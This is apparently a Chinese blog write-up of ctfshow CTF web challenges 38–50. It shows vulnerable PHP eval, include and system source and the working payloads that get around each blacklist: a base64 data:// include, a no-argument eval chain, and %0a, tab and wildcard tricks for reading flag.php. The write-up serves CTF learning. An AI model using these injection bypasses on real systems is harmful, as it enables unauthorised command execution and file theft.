?c=data:text/plain;base64,PD9waHAgc3lzdGVtKCJjYXQgZmxhZy5waHAiKTs/Pg==
ctfshow{81ef3a4f-0a8d-465e-9a5c-2508c831777e}
web39
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 06:13:21
# @email: [email protected]
# @link: https://ctfer.com
*/
//flag in flag.php
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag/i", $c)){
include($c.".php");
}
}else{
highlight_file(__FILE__);
}这题其实和web37差不多,只不过没了echo加了个.php后缀,但是因为咱的payload结尾?>直接截断了,所以有个后缀不影响

ctfshow{9e5a4a76-317d-471f-a3e8-a9147fe9b8d6}
web40
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 06:03:36
# @email: [email protected]
# @link: https://ctfer.com
*/
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/[0-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}这题过滤比较离谱,把[给过滤了,导致咱没得用_GET或者_POST了,不过过滤的是中文括号(),所以还能整。
但是整来整去感觉都不太行...于是去参考了羽佬的博客:ctfshow web入门 命令执行部分 (37-40)_羽的博客-CSDN博客
意思看明白了,但是没展开讲。
我就按照我的理解来讲一遍吧。
首先,因为把引号"'给整没了,所以各种命令没法传字符串参数,然后数字[0-9]也给整没了,所以各种命令也没法传数值参数,这就很容易联想到无参命令执行这个概念。
首先,print_r()这个命令能输出各种东西,可以中途调试;读文件的话print(file_get_contents())、show_source()、highlight_file(),然后就想着咋给他传个flag.php进去了,所以就想到了scandir()这个命令,可以返回某个目录的列表数组,但是这玩意是需要传参的,所以咱得想办法整个.出来,正好有个localeconv()可以返回各种本地化数据,其中就有个关于小数点在当地怎么表示的数据,而且就在第一个,所以咱可以直接pos()给他整出来。



这里发现flag.php在第三个,不好取,所以需要array_reverse()来反转数组使得flag.php变成第二个,再使用next()即可取到。



// payload
?c=print_r(file_get_contents(next(array_reverse(scandir(pos(localeconv()))))));
ctfshow{e73b83eb-3c5c-492d-aa91-4757ec27cc7b}
web41
<?php
/*
# -*- coding: utf-8 -*-
# @Author: 羽
# @Date: 2020-09-05 20:31:22
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-05 22:40:07
# @email: [email protected]
# @link: https://ctf.show
*/
if(isset($_POST['c'])){
$c = $_POST['c'];
if(!preg_match('/[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-/i', $c)){
eval("echo($c);");
}
}else{
highlight_file(__FILE__);
}
?>这题巨离谱,把字母也给过滤了...测试一下看看还有啥能用吧。
有个|能用而且"'都没过滤,所以猜测大概思路是通过位运算搞出命令file_get_contents('flag.php')来执行。
<?php
$u = "";
for($i=0; $i < 128; $i++){
if(!preg_match('/[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-/i', chr($i)))
$u = $u.chr($i);
}
foreach(str_split($u) as $a){
foreach(str_split($u) as $b){
if (in_array($a|$b, str_split("file_get_contents('flag.php')")))
echo ord($a)."\t".ord($b)."\t".($a|$b)."\n";
};
};艹还是没想明白 以后回来做吧... TODO
web42
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-05 20:49:30
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-05 20:51:55
# @email: [email protected]
# @link: https://ctfer.com
*/
if(isset($_GET['c'])){
$c=$_GET['c'];
system($c." >/dev/null 2>&1");
}else{
highlight_file(__FILE__);
}可以发现是个基础的命令执行,因为后面拼了个输出到虚空,所以需要%0a换行符去截断。
// payload
?c=cat flag.php%0a
ctfshow{c30ade73-8d09-4c2c-b1c9-64cc860a42cd}
web43
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-05 20:49:30
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-05 21:32:51
# @email: [email protected]
# @link: https://ctfer.com
*/
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat/i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}ban了个cat,问题不大,随便挑个方法绕过就行。
// payload
?c=more flag.php%0a
ctfshow{82c0c4bb-2503-4751-8ee5-0d8b189271ad}
web44
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-05 20:49:30
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-05 21:32:01
# @email: [email protected]
# @link: https://ctfer.com
*/
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/;|cat|flag/i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}继续ban了flag,还是老套路,通配符绕就完事了。
// payload
?c=more fla*%0a
ctfshow{7773f489-3b62-485c-9f33-16c430be0c7d}
web45
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-05 20:49:30
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-05 21:35:34
# @email: [email protected]
# @link: https://ctfer.com
*/
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| /i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}ban了个空格,用制表符%09就行。
// payload
?c=more%09fla*%0a
ctfshow{0d668d0d-6b9c-4618-99cf-a2241056aa79}
web46
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-05 20:49:30
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-05 21:50:19
# @email: [email protected]
# @link: https://ctfer.com
*/
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*/i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}ban了个通配符*,不过问题不大,还有个通配符?能用。
// payload
?c=more%09fla?.php%0a
ctfshow{fdcd72e8-44ab-4040-8b7b-2f466a736750}
web47
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-05 20:49:30
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-05 21:59:23
# @email: [email protected]
# @link: https://ctfer.com
*/
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail/i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}这回把cat的各种替代命令都给整了,但是问题不大,可以用通配符来整。
// payload
?c=/bin/ca?%09fla?.php%0a
ctfshow{bea37659-7dbb-48b8-8437-d3487769663f}
web48
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-05 20:49:30
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-05 22:06:20
# @email: [email protected]
# @link: https://ctfer.com
*/
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|awk|strings|od|curl|\`/i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}payload和上题一样,多ban的不影响咱的。

ctfshow{2667bf20-5cbd-4eda-ae93-bc3866b6cdef}
web49
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-05 20:49:30
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-05 22:22:43
# @email: [email protected]
# @link: https://ctfer.com
*/
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|awk|strings|od|curl|\`|\%/i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}多ban的还是没影响咱的payload,继续冲。

ctfshow{976cf5e7-cd38-42e6-9f71-e46271da4b66}
web50
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-05 20:49:30
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-05 22:32:47
# @email: [email protected]
# @link: https://ctfer.com
*/
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|awk|strings|od|curl|\`|\%|\x09|\x26/i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}ban了制表符%09,有点难受,${IFS}和$IFS$9也因为$被ban没法用了,想用<绕的,但是似乎和参数中的通配符会冲突,没法成功,所以将文件名的通配符给换了个绕过方式。
// payload
